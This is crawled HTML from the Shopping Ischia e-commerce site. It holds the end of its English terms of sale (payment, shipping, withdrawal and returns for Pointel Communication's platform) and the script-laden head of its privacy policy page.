<p>In the event that the Customer receives products that do not conform to those ordered or damaged, he can request the return by sending an email to <joomla-hidden-mail  is-link="1" is-email="1" first="cmVzaQ==" last="c2hvcHBpbmdpc2NoaWEuaXQ=" text="cmVzaUBzaG9wcGluZ2lzY2hpYS5pdA==" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail> inserting everything necessary to demonstrate non-compliance (detailed photos of non-compliance).<br /> Pointel will collect the non-compliant product and the receipt of the goods will compensate the customer.</p> 			</section>

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>

<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Article",
	"headline": "Terms and conditions",
	"inLanguage": "en-GB",
	"author": "Shopping Ischia",
	"datePublished": "2016-02-26 16:30:06",
	"dateModified": "2025-05-29 14:38:30",
	"mainEntityOfPage": "WebPage",
	"articleBody": "{autotoc enabled=yes} Sales conditions Pointel Communication S.p.A.is the owner of the shopping platform of Ischia.it, which offers its partners the opportunity to sell their products through the platform. Partner is the commercial activity that uses the platform to resell its products. Partner takes care of the insertion of the products, of the packaging of the same ones for the shipment and will have access to the data of the Customer for the billing of the products purchased. Customer The Customer is the person who, interested in buying a certain product, concludes the order. The Customer can be a company or a private Customer even if belonging to a State other than the Italian one. Registration In order to be able to complete the order, the Customer is required to make a registration in which he must necessarily include his personal data, the shipping address and his tax code.Following registration, the Customer will be able to access his account and will be able to view and \/ or modify his data at any time and especially to monitor completed orders and follow the various steps. Products The products are entered directly by the Partners. The Partner who sells the product is always visible on the product page. The Product sheet contains the description, dimensions, price and availability. Prices The prices expressed in Euro are all VAT included and cannot be changed. The VAT is not applied in the following cases:- EU company, Extra UE or Client company upon presentation of declaration of intent.- Extra EU or private individual upon presentation of a declaration of intent. Shopping cart The cart will include the products chosen by the customer with the respective quantities. Products from multiple Partners can also be included. Shipment Shipping costs are charged to the customer. Within the cart before the conclusion of the order, the customer can choose the method of delivery. Pointel Communication S.p.A.si will handle the shipment of the goods. The delivery of the Products is subject to payment.Warning! If the box should present dents or stains, we invite our customers to accept the package by signing with \u201cRISERVA\u201d and take pictures before opening the box for all the anoma. Payment In order to be able to complete the order, the Customer must choose the payment method.The payment methods provided are:Paypal: The customer is directed to the secure site of Paypal and can choose to pay by credit card or through their Paypal account. Since this phase of the transaction is entrusted to the secure site of Paypal, the shopping platform does not record data relating to credit cards, but only those relating to the order and the outcome of the transaction. If the transaction has been successful, Paypal will send a confirmation email to the Custom &nbsp; Bank Transfer:The Customer can also pay the order by bank transfer. The credit account in the name of Pointel Communication S.p.A. has the following Iban IT54L0103039930000000030513. In the reason for payment, you must enter the order number that will arrive in the summary by email once the order is complete. The shipment of the goods is subject to receipt of the transfer. Order confirmation Following the choice of shipping and payment method the customer must confirm the data entered, must accept these conditions of sale and must confirm the order. Immediately the platform will send an email to the customer with the order summary. Order fulfillment The order will be processed in 2\/4 working days. When the shipment will be entrusted to the carrier, the Customer will receive an email stating that the order has been SHIPPED with the shipment references Conclusion of the order The order is considered concluded when the shipment takes place. Stock and\/or non-withdrawal If the customer does not pick up the shipment at home for any reason and the package is placed in stock and not picked up at the collection points, it will not be refunded in any way even if the goods return to the sender. Billing The products will be invoiced by the Partners. In case of order of products of several partners the Customer will receive from each of the invoice of the goods sold. The shipping costs will instead be invoiced directly by Pointel Communication S.p.A. Guarantee The products are guaranteed as established by Italian law. Withdrawal mode It is the Customer's right to withdraw from the sale within 5 days from receiving the order. To cancel, you must send an email to This email address is being protected from spambots. You need JavaScript enabled to view it. inserting the order number and the products you intend to return. Pointel will send an email with the acceptance of the withdrawal. The return of the goods is charged to the customer. Upon receipt of the returned product, Pointel will verify its integrity. If the product passes the integrity test, Pointel will refund the amount of the returned product. Return of non-conforming product In the event that the Customer receives products that do not conform to those ordered or damaged, he can request the return by sending an email to This email address is being protected from spambots. You need JavaScript enabled to view it. inserting everything necessary to demonstrate non-compliance (detailed photos of non-compliance). Pointel will collect the non-compliant product and the receipt of the goods will compensate the customer. ",
	"image": 
	{
		"@type": "imageObject",
		"url": "https://shop.ischia.it/",
		"height": "auto",
		"width": "auto"
	},
	"publisher": 
	{
		"@type": "Organization",
		"name": "Shopping Ischia",
		"logo": 
		{
			"@type": "imageObject",
			"url": "https://shop.ischia.it//templates/ja_mixstore/images/logo.png"
		}
	}
}
</script>
    </div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-584af185e7ef4ad7"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.ischia.it/en/privacy-policy?tmpl=component
body_size: 51135
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr" class='component window com_content view-article itemid-306 j43 j40 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7HPJ48D');</script>
<!-- End Google Tag Manager -->


<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#04a7cb">
<meta name="msapplication-TileColor" content="#8BC640">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#8BC640">

    <meta charset="utf-8">
	<meta name="author" content="Massimo Pilato">
	<meta name="description" content="Shopping Ischia, i migliori prodotti made in Ischia, solo aziende certificate e prodotti di Ischia">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Shopping Ischia - Privacy Policy</title>
	<link href="/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css?b293748ce4f17078df557286b220fa25" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/bootstrap.css" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/templates/system/css/system.css" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/legacy-grid.css" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/template.css" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/megamenu.css" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/off-canvas.css" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/templates/ja_mixstore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/templates/ja_mixstore/fonts/ionicons/css/ionicons.css" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="//fonts.e10f949fcaacdb195442bfb5062d59de-gdprlock/css?family=IBM+Plex+Sans:200,300,400,500,600,700" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_jamegafilter.css" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_virtuemart.css" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
	<link href="/templates/ja_mixstore/css/windows.css" rel="stylesheet" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=" />
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/plugins/system/gdpr/assets/js/user.js?b293748ce4f17078df557286b220fa25" defer nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js?b293748ce4f17078df557286b220fa25" defer nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script type="application/json" class="joomla-script-options new" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/shop.ischia.it\/","base":"","baseFull":"https:\/\/shop.ischia.it\/"},"csrf.token":"7a8dccc0b4d8a47e7378f5cf2c8e3d4d"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.7.0" nomodule defer nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?86544755a5c7287d31511970d36b3906e8e22dba" nomodule defer nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.2.3" type="module" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?6829a5ca62409c5d92c27b7c42bad9e81b3a480a" type="module" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.js" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script src="/templates/ja_mixstore/js/script.js" nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY="></script>
	<script nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=">				var COM_GDPR_DELETE_PROFILE = 'Delete profile'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Export CSV profile'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Export XLS profile'; 				var COM_GDPR_DELETE_PROFILE_REQUEST = 'Request to delete profile'; 				var COM_GDPR_EXPORT_PROFILE_REQUEST = 'Request to export profile data'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Required'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Are you sure you want to delete your profile?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'I accept'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'I don\'t accept'; </script>
	<script nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=">var gdpr_livesite='https://shop.ischia.it/';var gdprCurrentOption = 'com_content';var gdprCurrentView = 'article';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 1;var gdprExportButton = 1;var gdprPrivacyPolicyCheckbox = 1;var gdprPrivacyPolicyCheckboxLinkText = 'Privacy policy';var gdprPrivacyPolicyCheckboxLink = '/en/privacy-policy';var gdprPrivacyPolicyCheckboxLinkTitle = 'Please agree to our privacy policy, otherwise you will not be able to register.';var gdprPrivacyPolicyCheckboxOrder = 'right';var gdprRemoveAttributes = 1;var gdprForceSubmitButton = 0;var gdprRemoveSubmitButtonEvents = 0;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\' style=\'margin-top:10px\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 1;var gdprFormSubmissionMethod = 'form';var gdprFormActionWorkingmode = 'base';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprConsentRegistryTrackPreviousConsent = 1;var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomAppendMethodTargetElement = 'parent';var gdprCheckboxControlsClass = 0;var gdprCheckboxControlsClassList = 'required';var gdprPrivacyPolicyCheckboxConsentDate = 0;var gdprUserprofileButtonsWorkingmode = 0;</script>
	<script nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=">var gdprCustomComponentsViewFormCheckboxSelector = '#acymodifyform form,form[name*=Acymailing],form[name^=formAcym]';</script>
	<script nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=">var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;</script>
	<script nonce="NmU2MDU5ZDk5ZjY5OGVmZDI2NjQ2NzNjYjUxMGE0ZTliZDg4YzI5ZGMwYmM0Y2U5ZjI5ZmJiZjU1ZjJhODZjMWVlNmU3ODk0ZGM1YzRjMTllYTZkOWNkMTFlYmY3ODg1ODFlOGI3NTZhN2QzMTkzMmY4YWQ4YjA0NzU2Y2YxYjY=">var gdprUseFancyboxCheckbox=1;var gdprFancyboxCheckboxWidth=700;var gdprFancyboxCheckboxHeight=800;var gdprCheckboxCloseText='Close';</script>

    
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
